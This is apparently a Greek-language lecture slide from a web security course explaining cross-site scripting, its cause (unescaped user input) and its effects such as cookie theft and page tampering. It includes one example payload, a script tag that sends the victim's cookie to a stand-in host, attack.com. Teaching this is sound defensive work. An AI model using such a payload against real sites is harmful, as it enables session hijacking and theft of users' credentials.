

# Ασφάλεια - XSS (Cross-Site Scripting): JavaScript injection
XSS = ο επιτιθέμενος ενσωματώνει JavaScript στον browser άλλων χρηστών Παράδειγμα εισόδου

<script>document.location='http://attack.com/steal?c='+document.cookie</script>

Αν η εφαρμογή εμφανίσει input χωρίς escape → το script εκτελείται

Επιπτώσεις XSS:

Κλοπή cookies, ID
Αυτόματες φόρμες / clicks (clickjacking)
Παραποίηση σελίδων

78